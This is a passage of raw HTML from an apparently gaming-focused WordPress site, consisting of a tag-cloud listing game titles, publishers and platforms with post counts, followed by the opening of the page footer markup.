<a href="https://giamping.com/tag/starcraft/" class="tag-cloud-link tag-link-430 btn btn-light tag-link-position-222" style="font-size: 9.4457831325301pt;" aria-label="StarCraft (3 items)">StarCraft<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/windows/" class="tag-cloud-link tag-link-362 btn btn-light tag-link-position-223" style="font-size: 13.44578313253pt;" aria-label="Windows (26 items)">Windows<span class="tag-link-count"> (26)</span></a>
<a href="https://giamping.com/tag/tribes-of-midgard/" class="tag-cloud-link tag-link-664 btn btn-light tag-link-position-224" style="font-size: 8pt;" aria-label="Tribes of Midgard (1 item)">Tribes of Midgard<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/dragons-prophet/" class="tag-cloud-link tag-link-415 btn btn-light tag-link-position-225" style="font-size: 9.4457831325301pt;" aria-label="Dragon&#039;s Prophet (3 items)">Dragon&#039;s Prophet<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/creative-assembly/" class="tag-cloud-link tag-link-615 btn btn-light tag-link-position-226" style="font-size: 8.8674698795181pt;" aria-label="Creative Assembly (2 items)">Creative Assembly<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/linux/" class="tag-cloud-link tag-link-364 btn btn-light tag-link-position-227" style="font-size: 8.8674698795181pt;" aria-label="Linux (2 items)">Linux<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/tera/" class="tag-cloud-link tag-link-408 btn btn-light tag-link-position-228" style="font-size: 9.4457831325301pt;" aria-label="Tera (3 items)">Tera<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/the-elder-scrolls/" class="tag-cloud-link tag-link-352 btn btn-light tag-link-position-229" style="font-size: 9.4457831325301pt;" aria-label="The Elder Scrolls (3 items)">The Elder Scrolls<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/nexus-the-kingdom/" class="tag-cloud-link tag-link-432 btn btn-light tag-link-position-230" style="font-size: 8pt;" aria-label="Nexus The Kingdom (1 item)">Nexus The Kingdom<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/jx-online/" class="tag-cloud-link tag-link-461 btn btn-light tag-link-position-231" style="font-size: 10.89156626506pt;" aria-label="JX Online (7 items)">JX Online<span class="tag-link-count"> (7)</span></a>
<a href="https://giamping.com/tag/techland/" class="tag-cloud-link tag-link-600 btn btn-light tag-link-position-232" style="font-size: 8pt;" aria-label="Techland (1 item)">Techland<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/double-helix-games/" class="tag-cloud-link tag-link-686 btn btn-light tag-link-position-233" style="font-size: 8pt;" aria-label="Double Helix Games (1 item)">Double Helix Games<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/conquerors-blade/" class="tag-cloud-link tag-link-603 btn btn-light tag-link-position-234" style="font-size: 8pt;" aria-label="Conqueror&#039;s Blade (1 item)">Conqueror&#039;s Blade<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/rockstar-games/" class="tag-cloud-link tag-link-450 btn btn-light tag-link-position-235" style="font-size: 9.4457831325301pt;" aria-label="Rockstar Games (3 items)">Rockstar Games<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/hiep-khach-giang-ho/" class="tag-cloud-link tag-link-504 btn btn-light tag-link-position-236" style="font-size: 8pt;" aria-label="Hiệp Khách Giang Hồ (1 item)">Hiệp Khách Giang Hồ<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/spike-chunsoft/" class="tag-cloud-link tag-link-632 btn btn-light tag-link-position-237" style="font-size: 8pt;" aria-label="Spike Chunsoft (1 item)">Spike Chunsoft<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/myst-online-uru-live/" class="tag-cloud-link tag-link-497 btn btn-light tag-link-position-238" style="font-size: 8pt;" aria-label="Myst Online: URU Live (1 item)">Myst Online: URU Live<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/ragnarok-online/" class="tag-cloud-link tag-link-412 btn btn-light tag-link-position-239" style="font-size: 10.89156626506pt;" aria-label="Ragnarok Online (7 items)">Ragnarok Online<span class="tag-link-count"> (7)</span></a>
<a href="https://giamping.com/tag/dragon-saga/" class="tag-cloud-link tag-link-536 btn btn-light tag-link-position-240" style="font-size: 8pt;" aria-label="Dragon Saga (1 item)">Dragon Saga<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/bloodline-champions/" class="tag-cloud-link tag-link-425 btn btn-light tag-link-position-241" style="font-size: 9.4457831325301pt;" aria-label="Bloodline Champions (3 items)">Bloodline Champions<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/cabal-online/" class="tag-cloud-link tag-link-382 btn btn-light tag-link-position-242" style="font-size: 10.313253012048pt;" aria-label="CABAL Online (5 items)">CABAL Online<span class="tag-link-count"> (5)</span></a>
<a href="https://giamping.com/tag/terraria/" class="tag-cloud-link tag-link-633 btn btn-light tag-link-position-243" style="font-size: 8pt;" aria-label="Terraria (1 item)">Terraria<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/destiny/" class="tag-cloud-link tag-link-467 btn btn-light tag-link-position-244" style="font-size: 9.4457831325301pt;" aria-label="Destiny (3 items)">Destiny<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/yulgang/" class="tag-cloud-link tag-link-503 btn btn-light tag-link-position-245" style="font-size: 8pt;" aria-label="Yulgang (1 item)">Yulgang<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/vo-lam-truyen-ky/" class="tag-cloud-link tag-link-462 btn btn-light tag-link-position-246" style="font-size: 10.89156626506pt;" aria-label="Võ Lâm Truyền Kỳ (7 items)">Võ Lâm Truyền Kỳ<span class="tag-link-count"> (7)</span></a>
<a href="https://giamping.com/tag/the-secret-world/" class="tag-cloud-link tag-link-409 btn btn-light tag-link-position-247" style="font-size: 9.4457831325301pt;" aria-label="The Secret World (3 items)">The Secret World<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/winch-gate-property-limited/" class="tag-cloud-link tag-link-585 btn btn-light tag-link-position-248" style="font-size: 8pt;" aria-label="Winch Gate Property Limited (1 item)">Winch Gate Property Limited<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/funcom/" class="tag-cloud-link tag-link-677 btn btn-light tag-link-position-249" style="font-size: 8.8674698795181pt;" aria-label="Funcom (2 items)">Funcom<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/revelation/" class="tag-cloud-link tag-link-383 btn btn-light tag-link-position-250" style="font-size: 8pt;" aria-label="Revelation (1 item)">Revelation<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/runescape/" class="tag-cloud-link tag-link-495 btn btn-light tag-link-position-251" style="font-size: 8pt;" aria-label="Runescape (1 item)">Runescape<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/derakon/" class="tag-cloud-link tag-link-550 btn btn-light tag-link-position-252" style="font-size: 8pt;" aria-label="Derakon (1 item)">Derakon<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/dungeons-dragons-online/" class="tag-cloud-link tag-link-464 btn btn-light tag-link-position-253" style="font-size: 8.8674698795181pt;" aria-label="Dungeons &amp; Dragons Online (2 items)">Dungeons &amp; Dragons Online<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/the-pride-of-taern/" class="tag-cloud-link tag-link-586 btn btn-light tag-link-position-254" style="font-size: 8pt;" aria-label="The Pride of Taern (1 item)">The Pride of Taern<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/yu-gi-oh/" class="tag-cloud-link tag-link-595 btn btn-light tag-link-position-255" style="font-size: 8pt;" aria-label="Yu-Gi-Oh! (1 item)">Yu-Gi-Oh!<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/frag-lab-llc/" class="tag-cloud-link tag-link-705 btn btn-light tag-link-position-256" style="font-size: 8pt;" aria-label="Frag Lab LLC (1 item)">Frag Lab LLC<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/wizard101/" class="tag-cloud-link tag-link-486 btn btn-light tag-link-position-257" style="font-size: 8pt;" aria-label="Wizard101 (1 item)">Wizard101<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/hearthstone/" class="tag-cloud-link tag-link-446 btn btn-light tag-link-position-258" style="font-size: 9.4457831325301pt;" aria-label="Hearthstone (3 items)">Hearthstone<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/teamfight-tactics/" class="tag-cloud-link tag-link-608 btn btn-light tag-link-position-259" style="font-size: 8pt;" aria-label="Teamfight Tactics (1 item)">Teamfight Tactics<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/dark-age-of-camelot/" class="tag-cloud-link tag-link-509 btn btn-light tag-link-position-260" style="font-size: 8pt;" aria-label="Dark Age of Camelot (1 item)">Dark Age of Camelot<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/diablo-immortal/" class="tag-cloud-link tag-link-697 btn btn-light tag-link-position-261" style="font-size: 8.8674698795181pt;" aria-label="Diablo Immortal (2 items)">Diablo Immortal<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/respawn-entertainment/" class="tag-cloud-link tag-link-642 btn btn-light tag-link-position-262" style="font-size: 8pt;" aria-label="Respawn Entertainment (1 item)">Respawn Entertainment<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/garena/" class="tag-cloud-link tag-link-397 btn btn-light tag-link-position-263" style="font-size: 10.650602409639pt;" aria-label="Garena (6 items)">Garena<span class="tag-link-count"> (6)</span></a>
<a href="https://giamping.com/tag/path-of-exile/" class="tag-cloud-link tag-link-345 btn btn-light tag-link-position-264" style="font-size: 12.33734939759pt;" aria-label="Path of Exile (15 items)">Path of Exile<span class="tag-link-count"> (15)</span></a>
<a href="https://giamping.com/tag/gunfire-reborn/" class="tag-cloud-link tag-link-559 btn btn-light tag-link-position-265" style="font-size: 8pt;" aria-label="Gunfire Reborn (1 item)">Gunfire Reborn<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/pubg/" class="tag-cloud-link tag-link-389 btn btn-light tag-link-position-266" style="font-size: 10.313253012048pt;" aria-label="PUBG (5 items)">PUBG<span class="tag-link-count"> (5)</span></a>
<a href="https://giamping.com/tag/the-lord-of-the-rings/" class="tag-cloud-link tag-link-419 btn btn-light tag-link-position-267" style="font-size: 9.9277108433735pt;" aria-label="The Lord of the Rings (4 items)">The Lord of the Rings<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/century-age-of-ashes/" class="tag-cloud-link tag-link-596 btn btn-light tag-link-position-268" style="font-size: 8pt;" aria-label="Century: Age of Ashes (1 item)">Century: Age of Ashes<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/swords-of-legends-online/" class="tag-cloud-link tag-link-480 btn btn-light tag-link-position-269" style="font-size: 8.8674698795181pt;" aria-label="Swords of Legends Online (2 items)">Swords of Legends Online<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/fallen-earth/" class="tag-cloud-link tag-link-493 btn btn-light tag-link-position-270" style="font-size: 8pt;" aria-label="Fallen Earth (1 item)">Fallen Earth<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/war-thunder/" class="tag-cloud-link tag-link-438 btn btn-light tag-link-position-271" style="font-size: 9.4457831325301pt;" aria-label="War Thunder (3 items)">War Thunder<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/amplitude-studios/" class="tag-cloud-link tag-link-656 btn btn-light tag-link-position-272" style="font-size: 8pt;" aria-label="Amplitude Studios (1 item)">Amplitude Studios<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/genshin-impact/" class="tag-cloud-link tag-link-471 btn btn-light tag-link-position-273" style="font-size: 9.4457831325301pt;" aria-label="Genshin Impact (3 items)">Genshin Impact<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/malaysia/" class="tag-cloud-link tag-link-404 btn btn-light tag-link-position-274" style="font-size: 8pt;" aria-label="Malaysia (1 item)">Malaysia<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/bandai-namco/" class="tag-cloud-link tag-link-592 btn btn-light tag-link-position-275" style="font-size: 8pt;" aria-label="BANDAI NAMCO (1 item)">BANDAI NAMCO<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/android/" class="tag-cloud-link tag-link-368 btn btn-light tag-link-position-276" style="font-size: 13.975903614458pt;" aria-label="Android (34 items)">Android<span class="tag-link-count"> (34)</span></a>
<a href="https://giamping.com/tag/ncsoft/" class="tag-cloud-link tag-link-610 btn btn-light tag-link-position-277" style="font-size: 8pt;" aria-label="NCsoft (1 item)">NCsoft<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/ba-chu-the-gioi/" class="tag-cloud-link tag-link-517 btn btn-light tag-link-position-278" style="font-size: 8pt;" aria-label="Bá Chủ Thế Giới (1 item)">Bá Chủ Thế Giới<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/fornite/" class="tag-cloud-link tag-link-393 btn btn-light tag-link-position-279" style="font-size: 8pt;" aria-label="Fornite (1 item)">Fornite<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/vtc/" class="tag-cloud-link tag-link-694 btn btn-light tag-link-position-280" style="font-size: 8.8674698795181pt;" aria-label="VTC (2 items)">VTC<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/risk-of-rain/" class="tag-cloud-link tag-link-684 btn btn-light tag-link-position-281" style="font-size: 8pt;" aria-label="Risk of Rain (1 item)">Risk of Rain<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/vng/" class="tag-cloud-link tag-link-706 btn btn-light tag-link-position-282" style="font-size: 8pt;" aria-label="VNG (1 item)">VNG<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/ubisoft/" class="tag-cloud-link tag-link-572 btn btn-light tag-link-position-283" style="font-size: 9.4457831325301pt;" aria-label="Ubisoft (3 items)">Ubisoft<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/odin-valhalla-rising/" class="tag-cloud-link tag-link-567 btn btn-light tag-link-position-284" style="font-size: 9.4457831325301pt;" aria-label="ODIN: Valhalla Rising (3 items)">ODIN: Valhalla Rising<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/eternal-return/" class="tag-cloud-link tag-link-687 btn btn-light tag-link-position-285" style="font-size: 8pt;" aria-label="Eternal Return (1 item)">Eternal Return<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/guild-wars/" class="tag-cloud-link tag-link-353 btn btn-light tag-link-position-286" style="font-size: 10.89156626506pt;" aria-label="Guild Wars (7 items)">Guild Wars<span class="tag-link-count"> (7)</span></a>
<a href="https://giamping.com/tag/hotta-studio/" class="tag-cloud-link tag-link-700 btn btn-light tag-link-position-287" style="font-size: 8pt;" aria-label="Hotta Studio (1 item)">Hotta Studio<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/indonesia/" class="tag-cloud-link tag-link-403 btn btn-light tag-link-position-288" style="font-size: 8pt;" aria-label="Indonesia (1 item)">Indonesia<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/whitemoon/" class="tag-cloud-link tag-link-587 btn btn-light tag-link-position-289" style="font-size: 8pt;" aria-label="Whitemoon (1 item)">Whitemoon<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/trove/" class="tag-cloud-link tag-link-513 btn btn-light tag-link-position-290" style="font-size: 8pt;" aria-label="Trove (1 item)">Trove<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/freestyle-2-street-basketball/" class="tag-cloud-link tag-link-385 btn btn-light tag-link-position-291" style="font-size: 8pt;" aria-label="Freestyle 2: Street Basketball (1 item)">Freestyle 2: Street Basketball<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/puzzle-pirates/" class="tag-cloud-link tag-link-581 btn btn-light tag-link-position-292" style="font-size: 8pt;" aria-label="Puzzle Pirates (1 item)">Puzzle Pirates<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/tom-clancys/" class="tag-cloud-link tag-link-646 btn btn-light tag-link-position-293" style="font-size: 8pt;" aria-label="Tom Clancy&#039;s (1 item)">Tom Clancy&#039;s<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/shatterline/" class="tag-cloud-link tag-link-704 btn btn-light tag-link-position-294" style="font-size: 8pt;" aria-label="Shatterline (1 item)">Shatterline<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/tibia/" class="tag-cloud-link tag-link-356 btn btn-light tag-link-position-295" style="font-size: 9.4457831325301pt;" aria-label="Tibia (3 items)">Tibia<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/naraka-bladepoint/" class="tag-cloud-link tag-link-541 btn btn-light tag-link-position-296" style="font-size: 8pt;" aria-label="NARAKA: BLADEPOINT (1 item)">NARAKA: BLADEPOINT<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/amazon-game-studios/" class="tag-cloud-link tag-link-685 btn btn-light tag-link-position-297" style="font-size: 8pt;" aria-label="Amazon Game Studios (1 item)">Amazon Game Studios<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/humankind/" class="tag-cloud-link tag-link-657 btn btn-light tag-link-position-298" style="font-size: 8pt;" aria-label="Humankind (1 item)">Humankind<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/overwatch/" class="tag-cloud-link tag-link-349 btn btn-light tag-link-position-299" style="font-size: 10.650602409639pt;" aria-label="Overwatch (6 items)">Overwatch<span class="tag-link-count"> (6)</span></a>
<a href="https://giamping.com/tag/pirate101/" class="tag-cloud-link tag-link-490 btn btn-light tag-link-position-300" style="font-size: 8pt;" aria-label="Pirate101 (1 item)">Pirate101<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/lionheart-studio/" class="tag-cloud-link tag-link-681 btn btn-light tag-link-position-301" style="font-size: 8pt;" aria-label="Lionheart Studio (1 item)">Lionheart Studio<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/heroes-of-the-storm/" class="tag-cloud-link tag-link-441 btn btn-light tag-link-position-302" style="font-size: 9.4457831325301pt;" aria-label="Heroes of the Storm (3 items)">Heroes of the Storm<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/smite/" class="tag-cloud-link tag-link-423 btn btn-light tag-link-position-303" style="font-size: 9.4457831325301pt;" aria-label="Smite (3 items)">Smite<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/paypal/" class="tag-cloud-link tag-link-399 btn btn-light tag-link-position-304" style="font-size: 8.8674698795181pt;" aria-label="PayPal (2 items)">PayPal<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/dying-light/" class="tag-cloud-link tag-link-598 btn btn-light tag-link-position-305" style="font-size: 8pt;" aria-label="Dying Light (1 item)">Dying Light<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/midway-games/" class="tag-cloud-link tag-link-623 btn btn-light tag-link-position-306" style="font-size: 8pt;" aria-label="Midway Games (1 item)">Midway Games<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/bioware-corporation/" class="tag-cloud-link tag-link-666 btn btn-light tag-link-position-307" style="font-size: 8pt;" aria-label="BioWare Corporation (1 item)">BioWare Corporation<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/spike-chunsoft-co-ltd/" class="tag-cloud-link tag-link-599 btn btn-light tag-link-position-308" style="font-size: 8pt;" aria-label="Spike Chunsoft Co Ltd (1 item)">Spike Chunsoft Co Ltd<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/granado-espada/" class="tag-cloud-link tag-link-516 btn btn-light tag-link-position-309" style="font-size: 8pt;" aria-label="Granado Espada (1 item)">Granado Espada<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/looking-glass/" class="tag-cloud-link tag-link-523 btn btn-light tag-link-position-310" style="font-size: 8pt;" aria-label="Looking Glass (1 item)">Looking Glass<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/battlerite/" class="tag-cloud-link tag-link-451 btn btn-light tag-link-position-311" style="font-size: 9.4457831325301pt;" aria-label="Battlerite (3 items)">Battlerite<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/aion/" class="tag-cloud-link tag-link-357 btn btn-light tag-link-position-312" style="font-size: 9.9277108433735pt;" aria-label="Aion (4 items)">Aion<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/zenith-the-last-city/" class="tag-cloud-link tag-link-589 btn btn-light tag-link-position-313" style="font-size: 8pt;" aria-label="Zenith: The Last City (1 item)">Zenith: The Last City<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/blizzard/" class="tag-cloud-link tag-link-465 btn btn-light tag-link-position-314" style="font-size: 10.313253012048pt;" aria-label="Blizzard (5 items)">Blizzard<span class="tag-link-count"> (5)</span></a>
<a href="https://giamping.com/tag/eldevin/" class="tag-cloud-link tag-link-515 btn btn-light tag-link-position-315" style="font-size: 8pt;" aria-label="Eldevin (1 item)">Eldevin<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/macos/" class="tag-cloud-link tag-link-365 btn btn-light tag-link-position-316" style="font-size: 9.4457831325301pt;" aria-label="macOS (3 items)">macOS<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/everquest/" class="tag-cloud-link tag-link-413 btn btn-light tag-link-position-317" style="font-size: 10.313253012048pt;" aria-label="EverQuest (5 items)">EverQuest<span class="tag-link-count"> (5)</span></a>
<a href="https://giamping.com/tag/gearbox-publishing/" class="tag-cloud-link tag-link-661 btn btn-light tag-link-position-318" style="font-size: 8.8674698795181pt;" aria-label="Gearbox Publishing (2 items)">Gearbox Publishing<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/cuu-am-chan-kinh/" class="tag-cloud-link tag-link-387 btn btn-light tag-link-position-319" style="font-size: 8.8674698795181pt;" aria-label="Cửu Âm Chân Kinh (2 items)">Cửu Âm Chân Kinh<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/dark-nemesis-infinite-quest/" class="tag-cloud-link tag-link-648 btn btn-light tag-link-position-320" style="font-size: 8pt;" aria-label="Dark Nemesis: Infinite Quest (1 item)">Dark Nemesis: Infinite Quest<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/atlantica/" class="tag-cloud-link tag-link-435 btn btn-light tag-link-position-321" style="font-size: 9.4457831325301pt;" aria-label="Atlantica (3 items)">Atlantica<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/darkpaw-games/" class="tag-cloud-link tag-link-620 btn btn-light tag-link-position-322" style="font-size: 8pt;" aria-label="Darkpaw Games (1 item)">Darkpaw Games<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/hex-shards-of-fate/" class="tag-cloud-link tag-link-487 btn btn-light tag-link-position-323" style="font-size: 8pt;" aria-label="Hex: Shards of Fate (1 item)">Hex: Shards of Fate<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/snail/" class="tag-cloud-link tag-link-576 btn btn-light tag-link-position-324" style="font-size: 8pt;" aria-label="Snail (1 item)">Snail<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/japan/" class="tag-cloud-link tag-link-376 btn btn-light tag-link-position-325" style="font-size: 8pt;" aria-label="Japan (1 item)">Japan<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/elyon/" class="tag-cloud-link tag-link-555 btn btn-light tag-link-position-326" style="font-size: 9.4457831325301pt;" aria-label="Elyon (3 items)">Elyon<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/defiance/" class="tag-cloud-link tag-link-422 btn btn-light tag-link-position-327" style="font-size: 9.9277108433735pt;" aria-label="Defiance (4 items)">Defiance<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/ubisoft-montreal/" class="tag-cloud-link tag-link-647 btn btn-light tag-link-position-328" style="font-size: 8pt;" aria-label="Ubisoft Montreal (1 item)">Ubisoft Montreal<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/singapore/" class="tag-cloud-link tag-link-377 btn btn-light tag-link-position-329" style="font-size: 9.4457831325301pt;" aria-label="Singapore (3 items)">Singapore<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/my-games/" class="tag-cloud-link tag-link-606 btn btn-light tag-link-position-330" style="font-size: 8pt;" aria-label="MY.GAMES (1 item)">MY.GAMES<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/cfqq/" class="tag-cloud-link tag-link-564 btn btn-light tag-link-position-331" style="font-size: 8pt;" aria-label="CFQQ (1 item)">CFQQ<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/tiny-tinas-wonderlands/" class="tag-cloud-link tag-link-653 btn btn-light tag-link-position-332" style="font-size: 8pt;" aria-label="Tiny Tina&#039;s Wonderlands (1 item)">Tiny Tina&#039;s Wonderlands<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/kakao-games-europe-b-v/" class="tag-cloud-link tag-link-688 btn btn-light tag-link-position-333" style="font-size: 8pt;" aria-label="Kakao Games Europe B.V. (1 item)">Kakao Games Europe B.V.<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/darkfall-unholy-wars/" class="tag-cloud-link tag-link-359 btn btn-light tag-link-position-334" style="font-size: 9.4457831325301pt;" aria-label="Darkfall Unholy Wars (3 items)">Darkfall Unholy Wars<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/codeglue/" class="tag-cloud-link tag-link-627 btn btn-light tag-link-position-335" style="font-size: 8pt;" aria-label="Codeglue (1 item)">Codeglue<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/cuu-long-tranh-ba/" class="tag-cloud-link tag-link-506 btn btn-light tag-link-position-336" style="font-size: 8pt;" aria-label="Cửu Long Tranh Bá (1 item)">Cửu Long Tranh Bá<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/ragnarok-x-next-generation/" class="tag-cloud-link tag-link-549 btn btn-light tag-link-position-337" style="font-size: 8pt;" aria-label="Ragnarok X: Next Generation (1 item)">Ragnarok X: Next Generation<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/standing-stone-games/" class="tag-cloud-link tag-link-624 btn btn-light tag-link-position-338" style="font-size: 8pt;" aria-label="Standing Stone Games (1 item)">Standing Stone Games<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/world-of-warplanes/" class="tag-cloud-link tag-link-460 btn btn-light tag-link-position-339" style="font-size: 9.4457831325301pt;" aria-label="World of Warplanes (3 items)">World of Warplanes<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/halo/" class="tag-cloud-link tag-link-557 btn btn-light tag-link-position-340" style="font-size: 8pt;" aria-label="Halo (1 item)">Halo<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/the-ascent/" class="tag-cloud-link tag-link-660 btn btn-light tag-link-position-341" style="font-size: 8pt;" aria-label="The Ascent (1 item)">The Ascent<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/honkai-star-rail/" class="tag-cloud-link tag-link-708 btn btn-light tag-link-position-342" style="font-size: 8pt;" aria-label="Honkai: Star Rail (1 item)">Honkai: Star Rail<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/minecraft/" class="tag-cloud-link tag-link-444 btn btn-light tag-link-position-343" style="font-size: 9.4457831325301pt;" aria-label="Minecraft (3 items)">Minecraft<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/outriders/" class="tag-cloud-link tag-link-671 btn btn-light tag-link-position-344" style="font-size: 8pt;" aria-label="Outriders (1 item)">Outriders<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/9dragons/" class="tag-cloud-link tag-link-505 btn btn-light tag-link-position-345" style="font-size: 8pt;" aria-label="9Dragons (1 item)">9Dragons<span class="tag-link-count"> (1)</span></a></div>
</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</main><footer class="jupiterx-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<div data-elementor-type="footer" data-elementor-id="205" class="elementor elementor-205" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-370dabe elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="370dabe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_top&quot;:&quot;waves-pattern&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;,&quot;shape_divider_bottom_negative&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1047.1 3.7" preserveAspectRatio="xMidYMin slice">
